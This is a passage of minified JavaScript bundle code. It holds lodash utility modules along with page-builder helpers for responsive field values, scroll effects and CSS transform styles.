RegExp]":return i(e);case"[object Symbol]":return a(e)}}},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var s=n(21),o=s?s.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var i=n(270),a=n(25),s=n(44),o=s&&s.isMap,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Map]"==s(e)}},function(e,t,n){var i=n(272),a=n(25),s=n(44),o=s&&s.isSet,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Set]"==s(e)}},function(e,t,n){var s=n(6),o=n(3),i=n(142);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object WeakMap]"==s(e)}},function(e,t,n){var s=n(82),o=n(5);e.exports=function(e){return o("function"==typeof e?e:s(e,1))}},function(e,t,n){var s=n(60),o=n(85),i=o(function(e,t){return s(e,256,void 0,void 0,void 0,t)});e.exports=i},function(e,t,n){var s=n(92);e.exports=function(e){return(e==null?0:e.length)?s(e,1):[]}},function(e,t,n){var s=n(10),o=n(42),i=n(0),a=n(18),r=n(116),c=n(19),l=n(4);e.exports=function(e){return i(e)?s(e,c):a(e)?[e]:o(r(l(e)))}},function(e,t,n){var s=n(17)("flowRight",n(280));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(281)(!0);e.exports=s},function(e,t,n){var o=n(80),a=n(85),r=n(79),s=n(135),c=n(0),i=n(134);e.exports=function(e){return a(function(t){var n,a,l,h,u=t.length,d=u,m=o.prototype.thru;for(e&&t.reverse();d--;){if(a=t[d],"function"!=typeof a)throw new TypeError("Expected a function");m&&!n&&"wrapper"==s(a)&&(n=new o([],!0))}for(d=n?d:u;++d<u;)a=t[d],h=s(a),l="wrapper"==h?r(a):void 0,n=l&&i(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?n[s(l[0])].apply(n,l[3]):1==a.length&&i(a)?n[h]():n.thru(a);return function(){var e,s,o=arguments,i=o[0];if(n&&1==o.length&&c(i))return n.plant(i).value();for(e=0,s=u?t[e].apply(this,o):i;++e<u;)s=t[e].call(this,s);return s}})}},function(e,t,n){var s=n(17)("toString",n(4),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("split",n(284));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(43),o=n(143),i=n(72),a=n(41),r=n(285),c=n(144),l=n(4);e.exports=function(e,t,n){return n&&"number"!=typeof n&&a(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=l(e))&&("string"==typeof t||t!=null&&!r(t))&&!(t=s(t))&&i(e)?o(c(e),0,n):e.split(t,n):[]}},function(e,t,n){var i=n(286),a=n(25),s=n(44),o=s&&s.isRegExp,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object RegExp]"==s(e)}},function(e){e.exports=function(e){return e.split("")}},function(e){var l="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",d=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),u="(?:"+[i+n+"?",n,a,r,l].join("|")+")",h=RegExp(s+"(?="+s+")|"+u+d,"g");e.exports=function(e){return e.match(h)||[]}},function(e,t,n){var s=n(17)("tail",n(290),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(26);e.exports=function(e){var t=e==null?0:e.length;return t?s(e,1,t):[]}},function(e,t,n){var s=n(17)("head",n(58),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("size",n(120),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(294),o=n(12);e.exports=function(e){return e&&e.length?s(e,o):0}},function(e){e.exports=function(e,t){for(var n,s,o=-1,i=e.length;++o<i;)s=t(e[o]),void 0!==s&&(n=void 0===n?s:n+s);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=e.length;n--&&s(t,e[n],0)>-1;);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&s(t,e[n],0)>-1;);return n}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.topOffset=t.isZoomMode=t.isVisible=t.getSteps=t.getStep=t.getPositionOnViewport=t.getOffsetFromStep=t.getEffectValue=t.getBFBOffset=t.byScreenPosition=void 0;var d=l(n(91)),u=l(n(224)),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(22)),r=n(121);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}function l(e){return e&&e.__esModule?e:{default:e}}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(n=e==null?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"],n==null)return;var n,i,a,s=[],o=!0,r=!1;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(s.push(i.value),!t||s.length!==t);o=!0);}catch(e){r=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(r)throw a}}return s}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return a(e,t)}(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function a(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}t.getStep=function(e,t){return Math.round(t/e)},t.getSteps=function(e,t){return Math.round(t/e)},t.getOffsetFromStep=function(e,t){return t*e},t.getBFBOffset=function(){var e=r.top_window.jQuery("#et_pb_layout");return e.length>0?e.offset().top:0},t.isZoomMode=function(){return r.top_window.jQuery("html").hasClass("et-fb-preview--zoom")},t.getEffectValue=function(e,t){var d=s.range(0,100,t),m=d,j=e.start,c=e.midStart,r=e.midEnd,b=e.end,v=Number.parseFloat(e.startValue),a=Number.parseFloat(e.midValue),g=Number.parseFloat(e.endValue),o=m>0&&d>0?m:d,p=i(o<c?[j,c]:o>r?[r,b]:[c,r],2),l=p[0],h=p[1],u=i(o<c?[v,a]:o>r?[a,g]:[a,a],2),f=u[0],y=u[1],_=s.getPercent(s.range(l,h,o)-l,h-l);return s.getAmount(_,y-f)+f},t.getPositionOnViewport=function(e,t,n){return 100-s.getPercent(e-t,n)},t.isVisible=function(e,t,n,s){return!(n>e+t||n+s<e)},t.topOffset=function(e,t){return e-Math.round(t/2)},t.byScreenPosition=function(e,t){return(0,d.default)((0,u.default)(e,function(e){var n=e.offset;return Math.ceil(n/t)}))}},function(e){e.exports=function(e,t,n,s,o){return o(e,function(e,o,i){n=s?(s=!1,e):t(n,e,o,i)}),n}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,o,t(e,o,i))}),n}},function(e,t,n){"use strict";function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveDevices=t.isValueAcceptable=t.isResponsiveEnabled=t.isOrHasValue=t.hasMobileOptions=t.getValue=t.getResponsiveStatus=t.getPreviousDevice=t.getNonEmpty=t.getLastEditedFieldName=t.getFieldNames=t.getFieldName=t.getFieldBaseName=t.getDevicesList=t.getDefaultValue=t.getDefaultDefinedValue=t.getAnyValue=t.getAnyDefinedValue=t.default=void 0;var r,c,d,u,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,M,R=o(n(301)),L=o(n(304)),h=o(n(51)),N=o(n(312)),F=o(n(62)),i=o(n(30)),D=o(n(1)),s=o(n(29)),P=o(n(313)),z=o(n(170)),l=o(n(16)),a=o(n(8)),T=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==A(e)&&"function"!=typeof e)return{default:e};if(n=S(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31));function S(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(S=function(e){return e?n:t})(e)}function o(e){return e&&e.__esModule?e:{default:e}}c=["desktop","tablet","phone"],y=function(){return c},t.responsiveDevices=y,k=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=(0,a.default)(e,"".concat(t,"_last_edited"),"");return g(n)},t.isResponsiveEnabled=k,v=T.hasValue,t.isValueAcceptable=v,O=function(e,t){return(0,D.default)(e)?(0,l.default)(e,t):t===e},t.isOrHasValue=O,x=function(e){return(0,a.default)(e,"mobile_options",!1)},t.hasMobileOptions=x,g=function(e){var t=(0,i.default)(e)?e.split("|"):["off","desktop"];return!(0,F.default)(t[0])&&"on"===t[0]},t.getResponsiveStatus=g,r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=[].concat(c);return(0,s.default)(e)||((0,i.default)(e)&&(e=[e]),(0,R.default)(t,function(t){return(0,l.default)(e,t)})),t},t.getDevicesList=r,m=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desktop";return!(0,i.default)(e)||(0,s.default)(e)?e:"desktop"!==(t=""===t?"desktop":t)?"".concat(e,"_").concat(t):e},t.getFieldName=m,b=function(e){return"".concat(e,"_last_edited")},t.getLastEditedFieldName=b,w=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],s=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],t=[e,m(e,"tablet"),m(e,"phone"),b(e)];return n||t.shift(),s||t.pop(),t},t.getFieldNames=w,d=function(e){if((0,s.default)(e)||!(0,i.default)(e))return e;if(t=e.split("_"),t.length<=1)return e;var t,n=(0,P.default)(t),o=(0,h.default)(t);return(0,l.default)(r(),o)?(0,N.default)(n,"_"):e},t.getFieldBaseName=d,f=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,a,m,c=t.split("_"),n=(0,l.default)(r(),(0,h.default)(c))?(0,h.default)(c):"desktop",d="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(a=u(e,d,o),"tablet"===n?a:(m=u(e,"".concat(d,"_tablet"),a),"phone"===n?m:o))},t.getDefaultValue=f,p=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,c,m,d=t.split("_"),n=(0,l.default)(r(),(0,h.default)(d))?(0,h.default)(d):"desktop",u="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(c=(0,a.default)(e,u,o),"tablet"===n?c:(m=(0,a.default)(e,"".concat(u,"_tablet"),c),"phone"===n?m:o))},t.getDefaultDefinedValue=p,C=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?o:("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),(0,a.default)(e,t,o))},t.getValue=C,_=function(e,t){var n,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return o=""===o?"desktop":o,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==o&&(t="".concat(d(t),"_").concat(o)),n=(0,a.default)(e,t,""),r=f(e,t,c),l?v(n)&&""!==n?n:r:n===r?"":n)},t.getAnyValue=_,j=function(e,t){var o,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),o=(0,a.default)(e,t),r=p(e,t,c),l?(0,F.default)(o)?r:o:o===r?"":o)},t.getAnyDefinedValue=j,u=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=(0,a.default)(e,t,n);return(0,s.default)(o)?n:o},t.getNonEmpty=u,E=function(e){var n,t=(0,L.default)(e);if((0,l.default)(c,t))return"desktop"===t?"":(n=(0,z.default)(c,t),c[n-1])},t.getPreviousDevice=E,M={responsiveDevices:y,isResponsiveEnabled:k,isValueAcceptable:v,isOrHasValue:O,hasMobileOptions:x,getResponsiveStatus:g,getDevicesList:r,getFieldName:m,getFieldNames:w,getLastEditedFieldName:b,getFieldBaseName:d,getValue:C,getAnyValue:_,getAnyDefinedValue:j,getDefaultDefinedValue:p,getNonEmpty:u,getDefaultValue:f,getPreviousDevice:E},t.default=M},function(e,t,n){var s=n(5),o=n(302);e.exports=function(e,t){if(n=[],!e||!e.length)return n;var n,a,i=-1,r=[],c=e.length;for(t=s(t,3);++i<c;)a=e[i],t(a,i,e)&&(n.push(a),r.push(i));return o(e,r),n}},function(e,t,n){var s=n(168),o=n(24),i=Array.prototype.splice;e.exports=function(e,t){for(var n,r,a=e?t.length:0,c=a-1;a--;)n=t[a],(a==c||n!==r)&&(r=n,o(n)?i.call(e,n,1):s(e,n));return e}},function(e,t,n){var s=n(37),o=n(26);e.exports=function(e,t){return t.length<2?e:s(e,o(t,0,-1))}},function(e,t,n){var s=n(305)(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()});e.exports=s},function(e,t,n){var s=n(145),o=n(306),i=n(308),a=RegExp("['’]","g");e.exports=function(e){return function(t){return s(i(o(t).replace(a,"")),e,"")}}},function(e,t,n){var s=n(307),o=n(4),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");e.exports=function(e){return(e=o(e))&&e.replace(i,s).replace(a,"")}},function(e,t,n){var s=n(169)({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"});e.exports=s},function(e,t,n){var s=n(309),o=n(310),i=n(4),a=n(311);e.exports=function(e,t,n){return e=i(e),void 0===(t=n?void 0:t)?o(e)?a(e):s(e):e.match(t)||[]}},function(e){var n=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;e.exports=function(e){return e.match(n)||[]}},function(e){var n=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;e.exports=function(e){return n.test(e)}},function(e){var v="\\u2700-\\u27bf",m="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i=`\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000`,a="["+i+"]",r="\\d+",j="[\\u2700-\\u27bf]",l="["+m+"]",d="[^\\ud800-\\udfff"+i+r+v+m+o+"]",u="(?:\\ud83c[\\udde6-\\uddff]){2}",h="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+o+"]",f="(?:"+l+"|"+d+")",b="(?:"+n+"|"+d+")",g="(?:['’](?:d|ll|m|re|s|t|ve))?",s="(?:['’](?:D|LL|M|RE|S|T|VE))?",p="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",c="[\\ufe0e\\ufe0f]?",y=c+p+("(?:\\u200d(?:"+["[^\\ud800-\\udfff]",u,h].join("|")+")"+c+p+")*"),_="(?:"+[j,u,h].join("|")+")"+y,w=RegExp([n+"?"+l+"+"+g+"(?="+[a,n,"$"].join("|")+")",b+"+"+s+"(?="+[a,n+f,"$"].join("|")+")",n+"?"+f+"+"+g,n+"+"+s,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",r,_].join("|"),"g");e.exports=function(e){return e.match(w)||[]}},function(e){var n=Array.prototype.join;e.exports=function(e,t){return e==null?"":n.call(e,t)}},function(e,t,n){var s=n(26);e.exports=function(e){return(e==null?0:e.length)?s(e,0,-1):[]}},,,,function(e,t,n){var o=n(102),i=n(117),a=n(11),s=4294967295,r=Math.min;e.exports=function(e,t){if((e=a(e))<1||e>9007199254740991)return[];var c,n=s,l=r(e,s);t=i(t),e-=s;for(c=o(l,t);++n<e;)t(n);return c}},function(e,t,n){var s=n(18);e.exports=function(e,t,n){for(var o,i,a,c,r=-1,l=e.length;++r<l;)i=e[r],o=t(i),o!=null&&(void 0===a?o==o&&!s(o):n(o,a))&&(a=o,c=i);return c}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setEffects=t.isSimilar=t.isEqual=t.getViewportStart=t.getViewportEnd=t.addOffset=t.addHeight=t.addEffects=t.addEffect=t.ScrollItem=void 0;var s,i,a,r,p=o(n(350)),f=o(n(321)),m=o(n(354)),l=o(n(159)),h=n(240);function o(e){return e&&e.__esModule?e:{default:e}}function u(e){return function(e){if(Array.isArray(e))return c(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function c(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function d(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}r=function(e){return e.resolver.toString()},s=function(){function t(e,n,s,o,i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._id=e,this._effects=n,this._offset=s,this._height=o,this._triggers=i}var e,n,s;return e=t,(n=[{key:"id",get:function(){return this._id}},{key:"effects",get:function(){return this._effects}},{key:"offset",get:function(){return this._offset}},{key:"height",get:function(){return this._height}},{key:"triggers",get:function(){return this._triggers}}])&&d(e.prototype,n),s&&d(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),t.ScrollItem=s,a=function(e,t){return new s(t.id,(0,p.default)([e].concat(u(t.effects)),"resolver"),t.offset,t.height)},t.addEffect=a,t.addEffects=function(e,t){return e.reduce(function(e,t){return a(t,e)},t)},t.setEffects=function(e,t){return new s(t.id,e,t.offset,t.height)},t.addOffset=function(e,t){return new s(t.id,t.effects,e,t.height)},t.addHeight=function(e,t){return new s(t.id,t.effects,t.offset,e)},t.getViewportStart=function(e){return e.effects.reduce(function(e,t){return Math.min(e,t.start)},100)},t.getViewportEnd=function(e){return e.effects.reduce(function(e,t){return Math.max(e,t.end)},0)},i=function(e,t){return e.offset===t.offset&&e.height===t.height&&e.effects.length===t.effects.length&&(0,m.default)((0,f.default)((0,l.default)(e.effects,r),(0,l.default)(t.effects,r),h.isEqual))},t.isSimilar=i,t.isEqual=function(e,t){return e.id===t.id&&i(e,t)}},function(e,t,n){var s=n(106),o=n(124),i=n(232),a=n(107),r=n(351),c=n(109);e.exports=function(e,t,n){var l,u,m,g,v=-1,p=o,b=e.length,f=!0,h=[],d=h;if(n)f=!1,p=i;else if(b>=200){if(m=t?null:r(e),m)return c(m);f=!1,p=a,d=new s}else d=t?[]:h;t:for(;++v<b;)if(l=e[v],u=t?t(l):l,l=n||0!==l?l:0,f&&u==u){for(g=d.length;g--;)if(d[g]===u)continue t;t&&d.push(u),h.push(l)}else p(d,u,n)||(d!==h&&d.push(u),h.push(l));return h}},function(e,t,n){var s=n(75),o=n(352),i=s(function(e){var n=e.length,t=n>1?e[n-1]:void 0;return t="function"==typeof t?(e.pop(),t):void 0,o(e,t)});e.exports=i},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.get=t.add=void 0;var i,u=s(n(93)),p=s(n(358)),h=s(n(359)),m=s(n(360)),d=s(n(361)),c=s(n(362));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(l=function(e){return e?n:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=l(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}function a(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function r(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?a(Object(t),!0).forEach(function(n){f(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):a(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}i={blur:p,opacity:h,rotate:m,scale:d,translateX:c,translateY:c},t.add=function(e,t){i[e]=t},t.get=function(e){return r(r({},u),i[e]||{})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.transform2Dto3D=t.toCSS=t.propsToString=t.mergeValues=t.emptyStyle=t.css3ToString=t.css3ToObject=t.addSelector=t.addProperties=t.Style=void 0;var i,a,l,u,m,x=o(n(366)),b=o(n(367)),O=o(n(167)),c=o(n(299)),w=o(n(51)),v=o(n(16)),_=["translate3d","scale3d"];function o(e){return e&&e.__esModule?e:{default:e}}function j(e,t){if(e==null)return{};var n,s,o,i=function(e,t){if(e==null)return{};var n,s,o={},i=Object.keys(e);for(s=0;s<i.length;s++)n=i[s],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){o=Object.getOwnPropertySymbols(e);for(s=0;s<o.length;s++)n=o[s],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function h(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(n=e==null?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"],n==null)return;var n,i,a,s=[],o=!0,r=!1;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(s.push(i.value),!t||s.length!==t);o=!0);}catch(e){r=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(r)throw a}}return s}(e,t)||p(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function f(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function s(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?f(Object(t),!0).forEach(function(n){r(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):f(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function y(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||p(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
